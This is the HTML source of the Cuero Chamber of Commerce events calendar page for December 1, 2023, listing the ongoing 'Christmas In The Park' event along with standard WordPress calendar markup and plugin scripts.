	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-events-bar__search-button-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
	<span class="tribe-events-c-events-bar__search-button-text tribe-common-a11y-visual-hide">
		Search	</span>
</button>

		<div
			class="tribe-events-c-events-bar__search-container"
			id="tribe-events-search-container"
			data-js="tribe-events-search-container"
		>
			<div
	class="tribe-events-c-events-bar__search"
	id="tribe-events-events-bar-search"
	data-js="tribe-events-events-bar-search"
>
	<form
		class="tribe-events-c-search tribe-events-c-events-bar__search-form"
		method="get"
		data-js="tribe-events-view-form"
		role="search"
	>
		<input type="hidden" name="tribe-events-views[url]" value="https://cuero.org/upcoming-events/2023-12-01/" />

		<div class="tribe-events-c-search__input-group">
			<div
	class="tribe-common-form-control-text tribe-events-c-search__input-control tribe-events-c-search__input-control--keyword"
	data-js="tribe-events-events-bar-input-control"
>
	<label class="tribe-common-form-control-text__label" for="tribe-events-events-bar-keyword">
		Enter Keyword. Search for Events by Keyword.	</label>
	<input
		class="tribe-common-form-control-text__input tribe-events-c-search__input"
		data-js="tribe-events-events-bar-input-control-input"
		type="text"
		id="tribe-events-events-bar-keyword"
		name="tribe-events-views[tribe-bar-search]"
		value=""
		placeholder="Search for events"
		aria-label="Enter Keyword. Search for events by Keyword."
	/>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--search tribe-events-c-search__input-control-icon-svg"  viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.164 10.133L16 14.97 14.969 16l-4.836-4.836a6.225 6.225 0 01-3.875 1.352 6.24 6.24 0 01-4.427-1.832A6.272 6.272 0 010 6.258 6.24 6.24 0 011.831 1.83 6.272 6.272 0 016.258 0c1.67 0 3.235.658 4.426 1.831a6.272 6.272 0 011.832 4.427c0 1.422-.48 2.773-1.352 3.875zM6.258 1.458c-1.28 0-2.49.498-3.396 1.404-1.866 1.867-1.866 4.925 0 6.791a4.774 4.774 0 003.396 1.405c1.28 0 2.489-.498 3.395-1.405 1.867-1.866 1.867-4.924 0-6.79a4.774 4.774 0 00-3.395-1.405z"/></svg>
</div>
		</div>

		<button
	class="tribe-common-c-btn tribe-events-c-search__button"
	type="submit"
	name="submit-bar"
>
	Find Events</button>
	</form>
</div>
		</div>
	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Event Views Navigation	</h3>
	<div  class="tribe-events-c-view-selector tribe-events-c-view-selector--labels tribe-events-c-view-selector--tabs"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--day tribe-events-c-view-selector__button-icon-svg"  viewBox="0 0 19 18" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.363 17.569V.43C.363.193.526 0 .726 0H18c.201 0 .364.193.364.431V17.57c0 .238-.163.431-.364.431H.726c-.2 0-.363-.193-.363-.431zm16.985-16.33H1.354v2.314h15.994V1.24zM1.354 4.688h15.994v12.07H1.354V4.687zm11.164 9.265v-1.498c0-.413.335-.748.748-.748h1.498c.413 0 .748.335.748.748v1.498a.749.749 0 01-.748.748h-1.498a.749.749 0 01-.748-.748z" class="tribe-common-c-svgicon__svg-fill"/></svg>			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Day			</span>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list">
	<a
		href="https://cuero.org/upcoming-events/list/?tribe-bar-date=2023-12-01"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 19 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/><path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/></g><defs><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0"><path transform="translate(3.451 4)" d="M0 0h13v4H0z"/></clipPath><clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1"><path transform="translate(3.451 10)" d="M0 0h13v4H0z"/></clipPath></defs></svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			List		</span>
	</a>
</li>
					<li class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--month">
	<a
		href="https://cuero.org/upcoming-events/month/2023-12/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
	>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--month tribe-events-c-view-selector__list-item-icon-svg"  viewBox="0 0 18 19" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 .991v17.04c0 .236.162.428.361.428h17.175c.2 0 .361-.192.361-.429V.991c0-.237-.162-.428-.361-.428H.36C.161.563 0 .754 0 .99zm.985.803H16.89v2.301H.985v-2.3zM16.89 5.223H.985v12H16.89v-12zM6.31 7.366v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429zm3.428-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429h-.857a.429.429 0 00-.429.429zm-6.857 4.286v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428H6.74a.429.429 0 01-.429-.428zm3.429-.858v.858c0 .236.191.428.428.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.428.428 0 00-.428.428zm3.428.858v-.858c0-.236.192-.428.429-.428h.857c.236 0 .428.192.428.428v.858a.429.429 0 01-.428.428h-.857a.429.429 0 01-.429-.428zm-10.286-.858v.858c0 .236.192.428.429.428h.857a.429.429 0 00.429-.428v-.858a.429.429 0 00-.429-.428h-.857a.429.429 0 00-.429.428zm0 4.286v-.857c0-.237.192-.429.429-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.429-.429zm3.429-.857v.857c0 .237.192.429.429.429h.857a.429.429 0 00.428-.429v-.857a.429.429 0 00-.428-.429H6.74a.429.429 0 00-.429.429zm3.429.857v-.857c0-.237.191-.429.428-.429h.857c.237 0 .429.192.429.429v.857a.429.429 0 01-.429.429h-.857a.429.429 0 01-.428-.429z" class="tribe-common-c-svgicon__svg-fill"/></svg>		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Month		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://cuero.org/upcoming-events/2023-11-30/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Previous day"
		title="Previous day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://cuero.org/upcoming-events/2023-12-02/"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next day"
		title="Next day"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://cuero.org/upcoming-events/today/?shortcode=tribe-widget-events-month-2"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select today&#039;s date"
	title="Click to select today&#039;s date"
>
	Today</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2023-12-01"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2023-12-01			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				December 1, 2023			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2023-12-01"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<div class="tribe-events-calendar-day">

							
				<div class="tribe-events-calendar-day__type-separator">
	<span class="tribe-events-calendar-day__type-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt">
		Ongoing	</span>
</div>
								<article  class="tribe-common-g-row tribe-common-g-row--gutters tribe-events-calendar-day__event post-9008 tribe_events type-tribe_events status-publish tribe_events_cat-annual pmpro-has-access cat_annual entry tribe-events-calendar-day__event--featured" >
	<div class="tribe-events-calendar-day__event-content tribe-common-g-col">

		
		<div class="tribe-events-calendar-day__event-details">

			<header class="tribe-events-calendar-day__event-header">
				<div class="tribe-events-calendar-day__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-day__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-day__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-day__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-day__event-datetime" datetime="2023-11-20">
		<span class="tribe-event-date-start">November 20, 2023 @ 6:00 pm</span> - <span class="tribe-event-date-end">January 1, 2024 @ 10:00 pm</span>	</time>
	</div>
				<h3 class="tribe-events-calendar-day__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/christmas-in-the-park-4/"
		title="Christmas In The Park"
		rel="bookmark"
		class="tribe-events-calendar-day__event-title-link tribe-common-anchor-thin"
	>
		Christmas In The Park	</a>
</h3>
							</header>

						
		</div>

	</div>
</article>

			
		</div>

		<nav class="tribe-events-calendar-day-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://cuero.org/upcoming-events/2023-11-30/"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Day"
		title="Previous Day"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		Previous Day	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://cuero.org/upcoming-events/2023-12-02/"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Day"
		title="Next Day"
		rel="noindex"
	>
		Next Day		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-12-01%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/?post_type=tribe_events&#038;tribe-bar-date=2023-12-01&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-12-01%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Events+Archive+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26tribe-bar-date%3D2023-12-01%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Events+Archive+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/2023-12-01/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/2023-12-01/?outlook-ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>

</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="960622f6-51c7-40a8-832b-5d858a2940ee"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"874fadf174","_tec_view_rest_nonce_secondary":""}</script></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#11726474637e727251726474637e3f7e63762a"><span class="__cf_email__" data-cfemail="85e6f0e0f7eae6e6c5e6f0e0f7eaabeaf7e2">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
